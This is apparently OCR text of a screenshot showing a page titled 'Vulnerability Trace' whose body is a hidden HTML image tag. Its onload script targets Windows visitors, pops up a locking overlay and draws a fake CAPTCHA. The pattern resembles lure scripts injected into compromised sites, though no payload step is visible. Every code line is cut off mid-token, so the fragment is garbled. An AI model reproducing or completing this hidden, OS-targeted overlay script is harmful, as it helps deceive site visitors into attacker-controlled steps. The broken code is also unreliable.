
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized